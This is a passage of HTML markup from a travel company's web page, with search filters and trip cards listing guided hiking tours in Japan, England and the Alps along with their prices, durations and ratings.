        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="Europe" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="Europe" class="sub-items-text is-continent">Europe</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Austria" class="sub-items-text">Austria</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Croatia" class="sub-items-text">Croatia</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="England" class="sub-items-text">England</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="France" class="sub-items-text">France</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Germany" class="sub-items-text">Germany</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Iceland" class="sub-items-text">Iceland</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Ireland" class="sub-items-text">Ireland</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Italy" class="sub-items-text">Italy</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Portugal" class="sub-items-text">Portugal</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Spain" class="sub-items-text">Spain</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="Switzerland" class="sub-items-text">Switzerland</div></div></li></ul><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="Asia" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="Asia" class="sub-items-text is-continent">Asia</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Asia" data-country-state="Cambodia" class="sub-items-text">Cambodia</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Asia" data-country-state="Japan" class="sub-items-text">Japan</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Asia" data-country-state="Vietnam" class="sub-items-text">Vietnam</div></div></li></ul><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="Australia &amp; South Pacific" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="Australia &amp; South Pacific" class="sub-items-text is-continent">Australia &amp; South Pacific</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Australia &amp; South Pacific" data-country-state="Australia" class="sub-items-text">Australia</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Australia &amp; South Pacific" data-country-state="New Zealand" class="sub-items-text">New Zealand</div></div></li></ul></ul></div></div></div>
                                <div class="filters-container-item"><div class="rs-collections-datepicker component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE7D7"></div>
        <div class="sb-text ddb-text search-dropdown-text ">Date Range</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list date-list"><li class="p-3"><div class="date-picker-native"><div class="custom-date-explanation py-2">The programs you see will begin and end within the start and end dates you selected. Expand your dates to see programs that may begin earlier or end later.</div>
                <div class="d-flex flex-column justify-content-between py-3 px-1"><div class="w-100 mb-3"><label for="dateFacetStartDate">Start Date</label>
                        <input id="dateFacetStartDate" type="date" class="form-control" min="2026-01-20" /></div>
                    <div class="w-100"><label for="dateFacetEndDate">End Date</label>
                        <input id="dateFacetEndDate" type="date" class="form-control" /></div></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox grouped multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE845"></div>
        <div class="sb-text ddb-text search-dropdown-text ">interests</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Academic Topics" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Academic Topics" class="sub-items-text trip-card-filter-text is-continent">Academic Topics</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="History" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Academic Topics" data-sub-interest="History" class="sub-items-text trip-card-filter-text">History</span>
                                <span class="list-item-count">(1)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Nature, Animals &amp; Environment" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Nature, Animals &amp; Environment" class="sub-items-text trip-card-filter-text is-continent">Nature, Animals &amp; Environment</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Walking/Hiking" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Nature, Animals &amp; Environment" data-sub-interest="Walking/Hiking" class="sub-items-text trip-card-filter-text">Walking/Hiking</span>
                                <span class="list-item-count">(27)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Outdoor Adventures" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Outdoor Adventures" class="sub-items-text trip-card-filter-text is-continent">Outdoor Adventures</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Walking/Hiking" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Outdoor Adventures" data-sub-interest="Walking/Hiking" class="sub-items-text trip-card-filter-text">Walking/Hiking</span>
                                <span class="list-item-count">(27)</span></div></li></ul></ul></div></div></div></div>

                            <div class="row filters-container-wrap"><div class="filters-container-item"><div class="component-search-dropdown activity-level-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE859"></div>
        <div class="sb-text ddb-text search-dropdown-text ">activity level</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="adventures-container"><div class="traditional"><div class="adventures-container-item">Traditional Adventures</div>
                <div class="adventures-container-item" data-value="Easy Going" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="On Your Feet" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Keep the Pace" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Let&#x27;s Go!" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div>
            <div class="outdoor"><div class="adventures-container-item">Outdoor Adventures</div>
                <div class="adventures-container-item" data-value="Outdoor: No Sweat" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Spirited" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Challenging" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Challenging"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Choose Your Pace" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE86C"></div>
        <div class="sb-text ddb-text search-dropdown-text ">duration</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-duration-filter-item search-item-hover-effect" data-to="1" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">Fewer than 2 days</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="2" data-to="5" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">2 days - 5 days</span>
                        <span class="list-item-count">(1)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="6" data-to="10" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">6 days - 10 days</span>
                        <span class="list-item-count">(7)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="11" data-to="14" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">11 days - 14 days</span>
                        <span class="list-item-count">(14)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="15" data-to="28" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">15 days - 28 days</span>
                        <span class="list-item-count">(5)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="29" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">More than 28 days</span>
                        <span class="list-item-count">(0)</span></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE7EC"></div>
        <div class="sb-text ddb-text search-dropdown-text ">price</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-price-filter-item search-item-hover-effect" data-to="749" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">Less than $750</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="750" data-to="1000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$750 - $1000</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="1001" data-to="1500" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$1001 - $1500</span>
                        <span class="list-item-count">(1)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="1501" data-to="2000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$1501 - $2000</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="2001" data-to="3000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$2001 - $3000</span>
                        <span class="list-item-count">(1)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="3001" data-to="4000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$3001 - $4000</span>
                        <span class="list-item-count">(6)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="4001" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$4001 and up</span>
                        <span class="list-item-count">(19)</span></div></div></li></ul></div></div></div></div></div></div>

                    <div class="mobile buttons-container"><button class="btn btn-primary-inverted button-reset" tabindex="0" role="button" aria-label="clear"><img src="/Themes/RoadScholar/assets/images/icon_reset.svg" alt="reset" class="icon-reset">
                            <span>Reset</span></button>
                        <button class="btn btn-primary button-done" tabindex="0" role="button" aria-label="close"><span class="mobile">Done</span></button></div></div><div class="ccc-results"><section class="component-searchResults "><div class="wrapper"><section class="container d-none d-md-block"><div class="resultBar row d-none"><div class="col-4 totalTrips"><span class="trip-count">27</span>
                        <span class="trip-count-text plural">Adventures</span>
                        <span class="trip-count-text single hidden">Adventure</span></div>
                    <div class="col-4 offset-md-4 component-selectBox text-end px-0"><label class="label">Sort by</label>
                        <div class="selectbox ddb-container  " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Relevance</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list no-cutoff"><li class="js-sorting-option" data-value="mostPopular" data-direction="asc" tabindex="0" role="button" aria-label="sort">Most Popular</li><li class="js-sorting-option" data-value="relevance" data-direction="asc" tabindex="0" role="button" aria-label="sort">Relevance</li><li class="js-sorting-option" data-value="TripStartPrice" data-direction="asc" tabindex="0" role="button" aria-label="sort">Price</li><li class="js-sorting-option" data-value="MostUpComingStartDate" data-direction="asc" tabindex="0" role="button" aria-label="sort">Start Date</li><li class="js-sorting-option" data-value="title" data-direction="asc" tabindex="0" role="button" aria-label="sort">Title Asc</li><li class="js-sorting-option" data-value="title" data-direction="desc" tabindex="0" role="button" aria-label="sort">Title Desc</li></ul></div></div></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23311/Walking-Western-Japan-Mountain-Paths-and-Hidden-Temples" aria-label="Walking Western Japan: Mountain Paths and Hidden Temples"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/23311-Bungotakada-Oita-Japan-smhoz.jpg/Zz00MGYyOThiMmZlMzkxMWVkOWE5YTQ2YmFmOThhMmY2Mg==" />
            <div class="card-body"><h4 class="card-title">Walking Western Japan: Mountain Paths and Hidden Temples</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">8,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">14 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.87</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Micro Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22986/Choose-Your-Pace-Hiking-in-England--s-National-Parks" aria-label="Choose Your Pace: Hiking in England&#x27;s National Parks"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22986-hiking-england-national-parks-coniston-smhoz.jpg/Zz0zOTYzM2IwMGZlMzAxMWVkOGViMDQ2YmFmOThhMmY2Mg==" alt="Hiking in England&#x27;s National Parks" />
            <div class="card-body"><h4 class="card-title">Choose Your Pace: Hiking in England&#x27;s National Parks</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,399</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">13 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.88</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Choose Your Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/15870/Hiking-Below-and-Beyond-Mont-Blanc-Switzerland-Italy-and-France" aria-label="Hiking Below and Beyond Mont Blanc: Switzerland, Italy and France"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/15870-walking-mont-blanc-switzerland-italy-france-alps-man-smhoz.jpg/Zz05MjdlZTJiYWZlMzExMWVkODA5YzlhMDZkMGUwNWE0Yg==" />
            <div class="card-body"><h4 class="card-title">Hiking Below and Beyond Mont Blanc: Switzerland, Italy and France</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">4,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">13 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.92</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
